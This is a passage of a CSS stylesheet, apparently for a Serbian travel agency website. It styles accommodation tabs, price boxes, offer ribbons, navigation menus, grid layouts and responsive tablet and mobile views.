    padding-top: 15px;
}

.smestaj-tabovi-content h1 {
    font-family: 'StarTravelDemi';
    font-size: 30px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h1 {
    font-size: 24px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h2 {
    font-family: 'StarTravelDemi';
    font-size: 26px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h2 {
    font-size: 21px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h3 {
    font-family: 'StarTravelDemi';
    font-size: 23px;
    line-height: 100%;
    margin: 20px 0 15px;
}

.card-body h3 {
    font-size: 19px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h4 {
    font-family: 'StarTravelDemi';
    font-size: 19px;
    line-height: 100%;
    margin: 15px 0 12px;
}

.card-body h4 {
    font-size: 17px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h5 {
    font-family: 'StarTravelDemi';
    font-size: 17px;
    line-height: 100%;
}

.smestaj-tabovi-content h6 {
    font-family: 'StarTravelDemi';
    font-size: 15px;
    line-height: 100%;
}

div#smestaj_accordions .card-header {
    background-color: #3d0459;
    border-bottom: 0;
    border-radius: 0 !important;
    padding: 0;
}

div#smestaj_accordions .card-header h5 {
    width: 100%;
}

div#smestaj_accordions .card {
    margin-bottom: 10px;
}

div#smestaj_accordions .card button {
    display: block;
    width: 100%;
    text-align: left;
    color: #fff;
    font-size: 19px;
}

div#smestaj_accordions .card button:hover,
div#smestaj_accordions .card button:focus {
    text-decoration: none;
}

div#smestaj_accordions .card-header:hover {
    background: #a12076;
}

div#opis,
div#cenovnik {
    margin: 30px 0;
}

.smestaj-tabovi-content {
    margin-bottom: 40px;
}

.card-body h1:first-child,
.card-body h2:first-child,
.card-body h3:first-child,
.card-body h4:first-child {
    margin-top: 0;
}

.smestaj-tabovi-content .smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi-content .card-body p {
    margin-bottom: 5px;
}

.smestaj-tabovi-content .card-header {
    height: 50px;
    display: flex;
    align-items: center;
}

.smestaj-tabovi {
    position: sticky;
    top: 6px;
    background: #fff;
    z-index: 9;
}

.popust-badge {
    position: absolute;
    z-index: 1;
    background: #a12076;
    padding: 2px 10px;
    font-family: 'StarTravelDemi';
    color: #fff;
}

.popust-badge a {
    color: #fff;
    margin-left: 5px;
    display: inline-block;
    border-left: 1px solid rgb(255 255 255 / 34%);
    padding-left: 9px;
}

.popust-badge a:first-child {
    border-left: 0;
    margin-left: 0;
    padding-left: 0;
}

.pretraga-no-results {
    padding: 20px;
}

.malinky-ajax-pagination-loading {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pretraga-no-results h3 {
    font-weight: bold;
    text-transform: uppercase;
}

.pretraga-no-results p {
    font-size: 20px;
    margin-bottom: 40px;
}

.usluge-list span.putovanja-label,
.single-app-info span.putovanja-label {
    color: inherit;
    font-family: 'StarTravelBook';
    min-width: 70px;
    display: inline-block;
    padding: 2px 2px;
    margin: 2px 0 0 0;
}
.putovanje-cena-box {
    background: #f2f2f2;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.old-price-w {
    margin-right: 5px;
    color: #919191;
}
.old-price-w span.old-price {
    text-decoration: line-through;
    font-size: 1em;
}
.regular-price-w {
    font-family: 'StarTravelDemi';
    color: #a12076;
    font-size: 1.1em;
}
.regular-price-w span.regular-price {
    font-size: 1.1em;
}
span.icon-app.icon-car {
    font-size: 2em;
    position: relative;
    top: 1px;
}
.single-putovanja-card {
    padding: 15px 15px 5px 15px;
}
.single-destinacija-drzave.single-putovanja-card figure {
    padding: 0;
    padding-right: 5px;
}
.single-destinacija-drzave.single-putovanja-card .single-app-lokacija {
    font-size: 1.1em;
}
.single-destinacija-drzave.single-putovanja-card h3 {
    font-size: 18px !important;
    margin: 0px 0 7px !important;
}
.single-putovanja-card .single-app-info {
    display: inline-flex;
}
.single-ponuda-informacije-putovanja {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-right: 0;
}
.single-ponuda-informacije-putovanja .single-app-info-wrapper .usluge-list span {
    margin: 0 !important;
    padding-top: 0 !important;
}
.putovanje-cena-box.cena-rsd {
    flex-direction: column;
}
.putovanje-cena-box.cena-rsd .old-price-w {
    margin-right: 0;
    line-height: 8px;
    padding-top: 3px;
}
.putovanje-cena-box.cena-rsd .regular-price-w {
    line-height: 120%;
    padding-top: 2px;
}
ul.putovanja-termini {
    display: inline-block;
}
ul.putovanja-termini li {
    background: #3d0459;
    display: inline-block;
    padding: 1px 5px;
    color: #fff;
    margin-bottom: 3px;
}
.floating-filteri-ponuda.open .drzava-filteri {
    border: 0;
}
.search-single-dest {
    padding: 15px;
}
.dest-disabled {
    opacity: 0.35;
}
span.polazak-badge {
    background: #a12076;
    color: #fff;
    padding: 2px 5px;
    margin-left: 10px;
}
.lm-home {
    margin-bottom: 30px;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 85%;
    background: rgb(255 255 255 / 50%);
}
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target:hover>span {
    color: #edc9e1 !important;
    text-decoration: underline;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover span {
    color: #fdd1ee !important;
}
li.ubermenu-has-submenu-flyout .ubermenu-submenu-type-flyout li:hover > a > span {
    color: #fdd1ee !important;
    text-decoration: underline !important;
}
.br-rezultata {
    display: flex;
    min-width: 40%;
    align-items: center;
    font-family: 'StarTravelDemi';
}
.br-rezultata span {
    color: #a12076;
    margin-left: 5px;
}
.ponude-form-sort select {
    max-width: 300px;
}
.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: space-between;
}
ul#ubermenu-nav-main-2>li {
    margin-right: 12px;
}
ul#ubermenu-nav-main-2>li:last-child {
    margin-right: 0px;
}
div#pills-tabContent {
    min-height: 400px;
}
footer .contact-social h4 {
    color: #fff;
}
footer .contact-social ul li {
    font-size: 1.5em;
}
.viber-footer {
    font-size: 1.5em;
}
.viber-footer span {
    margin-right: 10px;
    position: relative;
    top: 3px;
}
.links-home {
    background: #fff;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 0 15px 40px rgb(0 0 0 / 11%);
    margin-bottom: 30px;
}
.links-home.home-tabs-wrapper h4 {
    margin-top: 0;
}
a.single-link-home-a {
    font-size: 17px;
    margin-top: 10px;
    display: block;
    font-family: 'StarTravelDemi';
}
a.single-link-home-a {
    overflow: hidden;
}
.float-contact-info {
    font-size: 16px;
}
.contact-page-temp h4 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}
.page-contact-info {
    font-size: 1.5em;
    font-family: 'StarTravelMedium';
    line-height: 120%;
}
.page-contact-info span {
    color: #a12076;
    font-size: 2em;
    margin-top: 30px;
    display: block;
    margin-bottom: 10px;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button {
    position: relative;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button:after {
    content: "\e90b";
    color: #fff;
    font-family: 'StarTravelIcons';
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
    height: 100%;
    display: flex;
    align-items: center;
    width: 50px;
    justify-content: center;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button[aria-expanded="true"]:after {
    transform: rotate(180deg);
    justify-content: center;
}
div#thumbs .owl-item.active.current {
    -webkit-box-shadow: inset 0px 0px 0px 10px #a12076;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 10px #a12076;
}
.ponuda-trakica {
    position: absolute;
    right: 5px;
    bottom: 5px;
	left: auto;
	top: auto;
    z-index: 1;
    background: #3d0459;
    color: #fff;
    padding: 2px 8px;
}
nav.prev-next-posts {
    visibility: hidden;
}
footer#colophon a:hover,
.home-footer-wrapper-main .item:hover h3 {
    color: #ebb9da !important;
    text-decoration: underline;
}


/*trakice*/

.trakice-wrapper {
    position: absolute;
    z-index: 9;
    display: flex;
    flex-direction: column;
    padding: 3px;
}
.trakice-left {
    left: 0;
    top: 0;
    align-items: start;
}
.trakice-right {
    right: 0;
    bottom: 0;
    align-items: end;
}
.trakice-wrapper .trakica {
    margin: 2px;
    padding: 2px 8px;
    display: inline-flex;
}
.color-purple {
    color: #fff;
    background-color: #3d0459;
}
.color-pink {
    color: #fff;
    background-color: #a12076;
}
.color-blue {
    color: #fff;
    background-color: #03A9F4;
}
.color-yellow {
    color: #000;
    background-color: #FFEB3B;
}
.color-orange {
    color: #fff;
    background-color: #FFC107;
}

@media only screen and (min-width: 980px) and (max-width: 2000px) {
    .nav-tabs.sticky {
        position: fixed;
        width: 100%;
        top: 118px;
        background: #fff;
        z-index: 9;
        left: 0;
    }
    /* Tablet version */
    .tablet-version-website .galerija-pozicije-ostale {
        display: none !important;
    }
    .tablet-version-website div.druga-treca {
        position: relative;
    }
    .tablet-version-website div.druga-treca img {
        height: 148px;
    }
    .tablet-version-website .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    .tablet-version-website .floating-filteri-ponuda {
        position: static;
        width: 100%;
        height: auto;
        background: transparent;
        overflow: auto;
        transition: .5s;
        border-top-left-radius: 0px;
        border-top-right-radius: 0px;
        padding: 0 !important;
        z-index: 0;
    }
    .tablet-version-website .float-header {
        display: none;
    }
    .tablet-version-website .btn-for-filter {
        display: none;
    }
    .tablet-version-website .floating-filteri-ponuda .drzava-filteri {
        padding: 15px 20px;
    }
    .tablet-version-website .mobile-ponuda-back {
        display: block;
    }
    .tablet-version-website .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .tablet-version-website div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .tablet-version-website .header-poslovnice {
        width: 65%;
    }
    .tablet-version-website .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    .tablet-version-website .single-destinacija-tab figure {
        height: 140px;
    }
    .tablet-version-website p#breadcrumbs {
        display: none;
    }
    body.error404 .tablet-version-website .align-items-end {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 2000px) {
    .tablet-version-website div.druga-treca img {
        height: 168px;
    }
}

@media only screen and (min-width: 980px) and (max-width: 1030px) {
    .tablet-version-website div.prva img {
        height: 455px;
    }
}

@media (min-width: 576px) {
    .container {
        max-width: 100%;
    }
}

@media only screen and (min-width: 980px) {
    .modal-dialog {
        max-width: 800px;
    }
    .smestaj-sadrzaj {
        background: #f9fafc;
        padding: 20px 20px 10px;
        border-radius: 6px;
    }
    .btn-for-filter.tablet-ipad {
        display: none;
    }
}

@media only screen and (min-width: 1030px) {
    .footer-widgets-et {
        justify-content: space-between;
    }
    .single-promo-offer .remove-padding {
        padding: 0;
    }
    .lm-cena-wrapper {
        text-align: right;
    }
    .single-promo-offer .nocenja {
        font-size: 14px;
        color: #242324;
    }
    .dest-opis-top {
        display: none;
    }
    .dest-opis-bottom {
        display: block;
    }
    .site-content.destinacija-opis {
        margin: 10px 0;
    }
    .item.col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 30px 0px !important;
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        max-width: 91%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 6% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 5.5%;
    }
}

@media only screen and (min-width: 1300px) {
    .container {
        max-width: 92%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 5% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 8.5%;
    }
}

@media only screen and (min-width: 1400px) {
    /* ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    } */
}

@media only screen and (min-width: 1650px) {
    .container {
        max-width: 1600px;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    }
    .nav-tabs.sticky {
        top: 118px;
        padding: 0 14%;
    }
}

@media only screen and (max-width: 1600px) {
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 13px;
    }
    .ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
        padding: 3px 0 !important;
    }
    .site-logo img {
        max-width: 340px;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 15px !important;
    }
    div#big .item {
        height: 420px !important;
    }
    span.poslovnica-grad {
        font-size: 14px;
    }
    .page-title.pt-5 {
        padding-top: 25px !important;
    }
    div.ostale img {
        width: 60.2456px;
        height: 60.2456px;
    }
    div.ostale a {
        padding: 2px;
    }
    .smestaj-tabovi {
        padding: 30px 0 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 16px;
        padding: 10px 15px;
    }
    .smestaj-ponuda h4 {
        font-size: 23px;
    }
    .alt-text-onama {
        padding: 20px 20px 20px 20px;
    }
    .sadrzaj span,
    .room-capacity-value {
        padding: 2px 7px;
        border-radius: 6px;
        margin-right: 3px;
        font-size: 12px;
        margin-bottom: 6px;
    }
    main#content {
        padding-top: 135px;
        margin-bottom: 60px;
    }
    .btn {
        height: 40px;
        padding: 6px 20px;
        font-size: 14px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 14px;
    }
    .smestaj-cena {
        font-size: 11px;
    }
    span.cena {
        font-size: 14px;
        line-height: 140%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-tab figure {
        height: 145px;
    }
    .card-header {
        padding: 0.65rem 1rem;
    }
    .home-tabs-wrapper h4 {
        font-size: 19px;
    }
    .card-header h4 {
        font-size: 16px;
    }
    .single-promo-offer .cena.bold-cena,
    .single-promo-offer .naziv {
        font-size: 14px;
    }
    .single-promo-offer {
        font-size: 13px;
    }
    .single-promo-offer .nocenja {
        font-size: 13px;
    }
    .single-katalog-list h3 {
        font-size: 20px;
    }
    div#secondary .single-blog h4 {
        font-size: 14px;
    }
    .ostali-logoi img {
        max-width: 80px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .polazak-od-do {
        font-size: 17px;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-aviokarta .col-md-8.mob-hidden {
        padding-left: 0;
    }
    .single-destinacija-drzave {
        font-size: 13px;
    }
    .prevoz span {
        font-size: 1.5em;
    }
    main#content {
        font-size: 14px;
    }
    .novosti-content {
        font-size: 14px;
        line-height: 22px;
    }
    footer#colophon {
        font-size: 14px;
    }
    footer .site-info {
        padding: 18px 0px;
        font-size: 13px;
    }
    .scrollable-table table th {
        min-width: 108.5px;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
    .header-poslovnice {
        width: 69%;
    }
    .single-promo-offer .popust {
        font-size: 15px;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
}

@media only screen and (max-width: 1400px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 14px !important;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 10px !important;
    }
    .ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
        right: 0px !important;
        top: 55% !important;
    }
}

@media only screen and (max-width: 1300px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 8px !important;
    }
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 12px;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 1em;
    }
    .floating-right {
        padding: 3px 12px;
        font-size: 1.4em;
    }
    .floating-social {
        left: 12px;
        width: 42px;
        padding: 8px 2px;
    }
    .page-title h1 {
        font-size: 38px;
    }
    p#breadcrumbs {
        font-size: 13px;
    }
    div.prva img {
        height: 455px;
    }
    div.druga-treca img {
        height: 226px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 13px;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 36px;
    }
    main#content {
        font-size: 13px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 15px;
        font-size: 13px;
        padding: 4px 0;
    }
    .novosti-content {
        font-size: 13px;
        line-height: 20px;
    }
    footer#colophon {
        padding: 40px 0 5px;
        font-size: 13px;
    }
    footer .site-info {
        padding: 15px 0px;
        font-size: 12px;
    }
    .single-aviokarta {
        font-size: 11px;
    }
    .polazak-od-do {
        font-size: 15px;
    }
    .footer-widgets h4 {
        font-size: 1.5em;
    }
    .box-promo-opsirnije {
        margin: 10px;
        padding: 10px;
        font-size: 11px;
    }
    .table-arrows {
        font-size: 1.45em;
        width: 55px;
    }
    .scrollable-table table th {
        min-width: 103.5px;
    }
    .header-bottom {
        max-height: 40px;
        overflow: hidden;
    }
}

@media only screen and (max-width: 1030px) {
    .mobile-only-link {
        display: block;
    }
    .pretraga-submit .mobile-only {
        display: none;
    }
    .novosti-home {
        border: 0;
        padding: 0;
    }
    .novosti-home-title {
        position: static;
        background: transparent;
        color: #212529;
        transform: none;
        text-transform: initial;
        font-size: 21px;
        margin-bottom: 10px;
        display: flex;
        justify-content: space-between;
    }
    .novosti-home-title a {
        padding: 10px 0;
        display: inline-block;
        color: #212529;
    }
    .home .single-blog {
        margin-bottom: 15px;
    }
    .row.owl-carousel.vesti-slider {
        display: block;
    }
    .card-footer {
        padding: 0;
        background-color: transparent;
        border-top: 0;
    }
    .lmp-title .lm-lokacija {
        font-size: 1em;
    }
    .lmp-prevoz .popust,
    .single-promo-offer .popust {
        margin-right: 5px;
        font-size: 1.1em;
        color: #a12076;
    }
    /*    div#custom-chat.custom-chat-btn {
        bottom: initial;
        padding: 5px 5px;
        background: #d2b259;
        right: 15px;
        box-shadow: 0 0 10px rgb(0 0 0 / 25%);
        top: 10px;
        font-size: 1.6em;
        width: 50px;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 100%;
    }
    div#custom-chat.custom-chat-btn span.custom-chat-label {
        display: none;
    }*/
    .col-md-8.tablet-full-w {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .mobile-only {
        display: block;
    }
    .drzava-filteri {
        position: static;
    }
    div#header-image {
        height: 240px;
    }
    .drzava-short-conent {
        padding-top: 15px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 35px;
    }
    div.lm-posebno-header {
        display: none;
    }
    .posebne-ponude-cell .cena.stara-cena {
        margin-left: 4px;
    }
    .posebne-ponude .single-promo-offer {
        font-size: 0.8em;
    }
    .posebne-ponude-cell {
        padding: 0 10px;
    }
    .row.no-flex {
        display: block;
    }
    .row.no-flex .posebne-ponude-cell {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home ul.list-group {
        columns: 1;
    }
    .lm-home ul.list-group li {
        width: 49.5%;
        float: left;
    }
    .lm-home ul.list-group li:nth-child(odd) {
        margin-right: 1%;
    }
    .lm-home ul.list-group li:nth-child(even) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(odd) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(even) {
        margin-right: 1%;
    }
    .polazak-lm {
        display: inline-block;
        margin-right: 5px;
    }
    .box-title-wrapper {
        width: 89%;
    }
    .only-mobile.avio-btn {
        display: block;
        padding: 15px;
        font-size: 1.5em;
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
        text-align: center;
    }
    .single-aviokarta .col-md-3.col-9 {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }
    .extra-capacity-room.room-has-gallery .room-capacity.extra-room-capacity-two span.room-capacity-label {
        display: block;
    }
    button.btn.btn-primary[data-toggle="collapse"] {
        font-size: 1.1em;
    }
    div#map {
        height: 300px;
    }
    .overlay-black {
        bottom: -100vh;
        left: 0;
        right: auto;
        transition: 0s;
    }
    .overlay-black.open {
        right: auto;
        bottom: 0;
    }
    body.page-template-template-ponude div#no-header-image {
        margin-bottom: 20px;
    }
    .mob-menu-header {
        display: block;
        position: fixed;
        right: 15px;
        top: 19px;
        width: 50px;
        height: 50px;
    }
    .mm-ocd__content,
    .mm-ocd--open {
        height: 100vh;
    }
    .mm-ocd__content {
        width: 100%;
    }
    .mm-spn.mm-spn--navbar ul {
        background: #3d0459;
    }
    .mm-spn a {
        color: #fff;
    }
    .mm-spn a:not(:last-child):after {
        display: none !important;
    }
    .mm-spn li:after {
        border-top: 1px solid #fff !important;
    }
    .mm-spn li:before {
        border-top: 2px solid #fff !important;
        border-right: 2px solid #fff !important;
        opacity: .8 !important;
    }
    .mm-ocd__content .close-right-top {
        position: absolute;
        right: 0;
        top: 5px;
        width: 71px;
    }
    nav#menu[data-mm-spn-title="Ponuda"].mm-spn.mm-spn--navbar:before {
        display: none;
    }
    .mm-spn.mm-spn--light {
        color: #fff;
        background: #3d0459;
    }
    /*bottom menu*/
    .bottom-navigation {
        display: block;
        position: fixed;
        bottom: 0;
        width: 100%;
        left: 0;
        background: #3d0459;
        color: #fff;
        z-index: 9999999;
    }
    .single-menu-item {
        text-align: center;
        font-size: 11px;
        padding: 12px 8px;
    }
    .single-menu-item span {
        font-size: 2em;
    }
    .bottom-menu-label {
        text-transform: uppercase;
    }
    .mm-spn li {
        width: 95%;
    }
    .mm-ocd--left .mm-ocd__backdrop {
        right: 0;
        bottom: 0px;
        top: initial;
        width: 80px;
        height: 67px;
    }
    .mm-ocd__content {
        height: calc(100vh - 76px);
    }
    /*	.mob-menu-header a span {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a:before, .mob-menu-header a:after {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a {
		width: 100%;
		height: 100%;
		padding: 9px;
	}*/
    .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 150px 150px 150px 150px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi cetvrti" "prvi treci treci" "sesti peti sedmi" "osmi peti deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi drugi" "prvi cetvrti cetvrti" "peti sesti treci" "sedmi osmi treci";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi drugi" "prvi prvi treci" "cetvrti peti sesti" "sedmi osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi treci" "drugi cetvrti treci" "peti sesti sedmi" "osmi deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi treci" "cetvrti peti sesti" "sedmi osmi deveti" "deseti jedanesti dvanesti";
    }
    .header-bottom,
    .header-poslovnice,
    .floating-social,
    .floating-right,
    .box-promo-opsirnije {
        display: none;
    }
    .floating-contact,
    .floating-search {
        height: calc(100vh - 67px);
        overflow: auto;
        overflow: auto;
    }
    .header-links a,
    .header-links-padding {
        color: #3d0459;
    }
    .lg-thumb.lg-group {
        width: auto !important;
    }
    .header-links-mob .header-links-padding {
        box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
        border-radius: 6px !important;
        padding: 6px 13px;
        font-size: 14px;
    }
    .header-links-mob .header-links-padding span.icon-large {
        font-size: 1.5em;
        margin-right: 8px;
    }
    .mobile-buttons-header {
        padding-top: 20px;
        padding-bottom: 10px;
    }
    .site-content.destinacija-opis {
        margin: 0px;
    }
    .drzava-filteri {
        height: auto;
        background: transparent;
    }
    .single-blog .drzava-filteri {
        background: #fcf7ea;
        border-radius: 6px;
        padding: 15px 20px;
    }
    .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    ul.list-group.list-group-flush li.list-group-item {
        background: #f8f1fb;
        margin-bottom: 5px;
        border-radius: 0;
        border: 0;
        overflow: hidden;
    }
    ul.list-group.list-group-flush {
        margin-top: 5px;
    }
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-5,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        padding: 5px 15px !important;
    }
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        background: #ffe6f7;
    }
    li.list-group-item.single-promo-offer .row {
        margin: 0;
    }
    .lm-home .single-promo-offer {
        padding: 0px 0px !important;
    }
    .description-promo-offer {
        padding: 5px 0 15px 0;
    }
    .col-md-8.mob-hidden {
        height: 0;
        overflow: hidden;
        transition: .5s;
        padding: 15px 10px 0 !important;
    }
    .col-md-8.mob-hidden.show-avio-info {
        height: auto;
    }
    .only-mobile.avio-btn.rotate-icon span.icon-arrow-down {
        transform: rotate(-180deg);
        display: inline-block;
    }
    .polazak-dolazak {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 5px;
    }
    p#breadcrumbs {
        display: none;
    }
    .btn {
        height: 40px;
    }
    main#content {
        padding-top: 50px;
        margin-bottom: 50px;
    }
    header#masthead {
        height: 60px;
    }
    .site-logo img {
        max-width: 175px;
    }
    div.prva img {
        height: 298px;
    }
    div.druga-treca img {
        height: 97px;
    }
    div.druga-treca {
        position: relative;
    }
    .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    div.ostale img {
        width: 48.2456px;
        height: 48.2456px;
    }
    article.destinacije-wrapper.col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-destinacija-drzave h3 {
        font-size: 14px;
        margin: 4px 0 8px;
    }
    span.cena {
        font-size: 13px;
        line-height: 120%;
    }
    .smestaj-cena {
        border-radius: 4px;
    }
    .single-app-info span.icon-app {
        width: 25px;
        font-size: 1.6em;
    }
    .single-app-info span.icon-app.icon-car {
        font-size: 1.8em;
        position: relative;
        top: 1px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
        border-radius: 4px;
    }
    footer .site-info {
        padding-bottom: 70px;
    }
    .newsletter-section h3 {
        font-size: 1.5em;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 14px;
        padding: 8px 10px;
    }
    .lokacija-box .mapa-lokacija img {
        height: 80px;
    }
    .lokacija-box .mapa-lokacija img.attachment-full {
        height: 160px;
    }
    .smestaj-ponuda h4 {
        font-size: 17px;
    }
    .soba-cena .cena {
        font-size: 18px;
    }
    .smestaj-tabovi-content .col-md-8,
    .smestaj-tabovi-content .col-md-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 20px;
        line-height: 32px;
    }
    .page-title h1 {
        font-size: 28px;
    }
    .alt-text-onama.lokacija-box {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-top: 25px;
    }
    .lokacija-udaljenost {
        position: relative;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .alt-text-onama.lokacija-box a {
        position: relative;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
    }
    .col-md-3.lm-home,
    .home-tabs-wrapper-main,
    .floating-filteri-ponuda {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home {
        margin-bottom: 40px;
    }
    .lm-home .card-header {
        background-color: transparent;
        border-bottom: 0;
        padding: 0;
    }
    .lm-home .card {
        border: none;
        box-shadow: none;
